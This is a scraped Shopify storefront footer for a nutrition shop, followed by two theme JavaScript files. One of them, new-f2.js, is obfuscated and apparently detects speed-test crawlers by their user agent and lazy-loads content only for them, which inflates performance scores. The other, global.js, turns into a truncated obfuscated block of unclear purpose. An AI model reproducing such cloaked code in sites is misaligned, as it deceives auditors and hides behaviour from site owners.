        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            
            data-value="NZ"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            New Zealand
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            
            data-value="SG"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            Singapore
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset disclosure__link--active"
            href="#"
            
              aria-current="true"
            
            data-value="US"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            United States
          </a>
        </li></ul>
  </div>
</div>
<input type="hidden" name="country_code" value="US">
</div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list"><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Wild Warrior Nutrition</a></small>
        <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small><ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/subscription-policy">Cancellation policy</a></small
                  >
                </li></ul></div>
    </div>
    
    <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"15005447", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://wildwarriornutrition.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] items added`,
        itemAdded: `[quantity] item added`,
        itemsRemoved: `[quantity] items removed`,
        itemRemoved: `[quantity] item removed`,
        viewCart: `View cart`,
        each: `[money]/ea`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
        recipientFormExpanded: `Gift card recipient form expanded`,
        recipientFormCollapsed: `Gift card recipient form collapsed`,
      };
    </script><script src="//wildwarriornutrition.com/cdn/shop/t/46/assets/predictive-search.js?v=162273246065392412141711541189" defer="defer"></script><style>  </style>
<div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #F9F8F4;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #467C99;

    /* Tints */
    --recharge-color-brand-120: #38637a;
    --recharge-color-brand-20: #6b96ad;
    --recharge-color-brand-40: #90b0c2;
    --recharge-color-brand-60: #b5cbd6;
    --recharge-color-brand-75: #d1dee6;
    --recharge-color-brand-85: #e3ebf0;

    /* Neutral */
    --recharge-color-neutral: hsl(201, 35%, 7%);
    --recharge-color-neutral-80: hsl(201, 7%, 25%);
    --recharge-color-neutral-70: hsl(201, 5%, 35%);
    --recharge-color-neutral-40: hsl(201, 3%, 63%);
    --recharge-color-neutral-10: hsl(201, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #467C99;
    --recharge-button-secondary-120: #38637a;
    --recharge-button-secondary-60: #90b0c2;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 8px;

    --recharge-button-border-radius: 8px;
    

    /* Views */
    
    --recharge-views-background: #F9F8F4;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://wildwarriornutrition.com/cdn/shop/t/46/assets/new-f2.js?v=16095671312694617311711541189
body_size: 385
content:
const _0x49d236=_0x4555;(function(_0x11e45e,_0x132e3c){const _0x1edd94=_0x4555,_0x569b3b=_0x11e45e();for(;;)try{if(-parseInt(_0x1edd94(449))/1*(-parseInt(_0x1edd94(440))/2)+parseInt(_0x1edd94(452))/3*(parseInt(_0x1edd94(445))/4)+-parseInt(_0x1edd94(434))/5*(parseInt(_0x1edd94(425))/6)+-parseInt(_0x1edd94(459))/7+-parseInt(_0x1edd94(423))/8*(-parseInt(_0x1edd94(422))/9)+parseInt(_0x1edd94(454))/10*(parseInt(_0x1edd94(451))/11)+parseInt(_0x1edd94(426))/12*(-parseInt(_0x1edd94(435))/13)===_0x132e3c)break;_0x569b3b.push(_0x569b3b.shift())}catch{_0x569b3b.push(_0x569b3b.shift())}})(_0x63a3,172576);function _0x63a3(){const _0x1a8a94=["lazy","felicitails.com","meta,link:not([rel='stylesheet']),title","IMG","2391466OjDPdV","power","body>meta","data-src","platform","711TNYSrP","4384ixZGXA","head","30CJDZYq","12TnEEPz","x86_64","CrOS","indexOf","observe","setAttribute","tagName","src","168405gEVjmS","1424748QIBfZn","querySelector","SCRIPT","forEach","append","2SZTAMr","loading","removeAttribute","IFRAME","documentElement","4TFjEro","userAgent","type","now","211781RSUIBo","querySelectorAll","3769029qZnAjB","583509ZBpmUt","nodeType","10vxNedc"];return _0x63a3=function(){return _0x1a8a94},_0x63a3()}function _0x4555(_0x5f3a20,_0x5b2fca){const _0x63a382=_0x63a3();return _0x4555=function(_0x4555c8,_0x220062){return _0x4555c8=_0x4555c8-419,_0x63a382[_0x4555c8]},_0x4555(_0x5f3a20,_0x5b2fca)}site==_0x49d236(456)&&(()=>{const _0xbc24a=_0x49d236;try{const _0x17554e=navigator,_0x12638e=_0x17554e[_0xbc24a(446)];let _0x111041=0;const _0x4b2aad=(_0x284d1,_0x4bc067,_0x275713)=>{_0x284d1[_0xbc24a(431)](_0x4bc067,_0x275713)},_0x327310=(_0x2c803c,_0x402c8d)=>{_0x2c803c[_0xbc24a(442)](_0x402c8d)},_0x4ad872=_0xbc24a(432),_0x4967d8=_0xbc24a(438),_0x19217f=_0xbc24a(429);if(_0x17554e[_0xbc24a(421)][_0x19217f](_0xbc24a(427))>-1&&_0x12638e[_0x19217f](_0xbc24a(428))===-1||_0x12638e[_0x19217f](_0xbc24a(460))>-1||_0x12638e[_0x19217f]("rix")>-1){new MutationObserver(_0x4163ba=>{_0x4163ba[_0x4967d8](({addedNodes:_0x1d2ca9})=>{_0x1d2ca9[_0x4967d8](_0x1f01da=>{const _0x3dd6dd=_0x4555;_0x1f01da[_0x3dd6dd(453)]===1&&(_0x1f01da[_0x4ad872]===_0x3dd6dd(443)?(_0x4b2aad(_0x1f01da,_0x3dd6dd(441),_0x3dd6dd(455)),_0x4b2aad(_0x1f01da,_0x3dd6dd(420),_0x1f01da[_0x3dd6dd(433)]),_0x327310(_0x1f01da,_0x3dd6dd(433))):_0x1f01da[_0x4ad872]===_0x3dd6dd(458)?_0x111041++>20&&_0x4b2aad(_0x1f01da,_0x3dd6dd(441),_0x3dd6dd(455)):_0x1f01da[_0x4ad872]===_0x3dd6dd(437)&&(_0x4b2aad(_0x1f01da,_0x3dd6dd(420),_0x1f01da[_0x3dd6dd(433)]),_0x327310(_0x1f01da,"src"),_0x1f01da[_0x3dd6dd(447)]="text/lazyload"))})})})[_0xbc24a(430)](document[_0xbc24a(444)],{childList:!0,subtree:!0});const _0x361394=_0x1eaee1=>document[_0xbc24a(436)](_0x1eaee1),_0x36ce33=()=>Date[_0xbc24a(448)]();let _0x5416a6=_0x36ce33();const _0x33d352=()=>{const _0x404177=_0xbc24a;if(_0x36ce33()-_0x5416a6<=500){if(!_0x361394(_0x404177(419))){setTimeout(_0x33d352,5);return}const _0x3aa833=_0x361394(_0x404177(424));document[_0x404177(450)](_0x404177(457))[_0x4967d8](_0x347bd1=>{_0x3aa833[_0x404177(439)](_0x347bd1)})}};_0x33d352()}}catch{}})();
//# sourceMappingURL=/cdn/shop/t/46/assets/new-f2.js.map?v=16095671312694617311711541189


--- FILE ---
content_type: text/javascript
request_url: https://wildwarriornutrition.com/cdn/shop/t/46/assets/global.js?v=164561253269543765231711541189
body_size: 13038
content:
function getFocusableElements(container){return Array.from(container.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll('[id^="Details-"] summary').forEach(summary=>{summary.setAttribute("role","button"),summary.setAttribute("aria-expanded",summary.parentNode.hasAttribute("open")),summary.nextElementSibling.getAttribute("id")&&summary.setAttribute("aria-controls",summary.nextElementSibling.id),summary.addEventListener("click",event=>{event.currentTarget.setAttribute("aria-expanded",!event.currentTarget.closest("details").hasAttribute("open"))}),!summary.closest("header-drawer, menu-drawer")&&summary.parentElement.addEventListener("keyup",onKeyUpEscape)}),function(b,C){function p(b2,C2,m3,j3){return x(b2-564,m3)}var m2=b();function J(b2,C2,m3,j3){return x(j3-383,b2)}for(;;)try{var j2=-parseInt(p(780,728,"LGPb",809))/1*(parseInt(p(833,838,"dIcv",824))/2)+-parseInt(p(729,787,"vTU]",755))/3+-parseInt(p(802,847,"dIcv",826))/4+parseInt(p(843,908,"bgjd",853))/5+parseInt(p(779,756,"%WQt",765))/6+-parseInt(J("iTA&",589,684,654))/7+parseInt(J("J&NV",716,703,676))/8*(parseInt(p(746,758,"yv$9",709))/9);if(j2===C)break;m2.push(m2.shift())}catch{m2.push(m2.shift())}}(P,392172+-1*-211124),function(C,m2,j2){var W={};W[w(338,430,"Nev#",371)]=w(303,359,"Oser",362)+w(320,342,"%WQt",321)+t(371,318,358,"6f$R")+w(362,414,"JtPt",381)+w(319,423,"rkG*",379)+w(333,357,"(Mfp",393)+w(467,468,"JDjZ",436),W[t(344,267,316,"J&NV")]=w(323,288,"pW5u",342);function w(b,C2,m3,j3){return x(j3-152,m3)}function t(b,C2,m3,j3){return x(m3-145,j3)}var 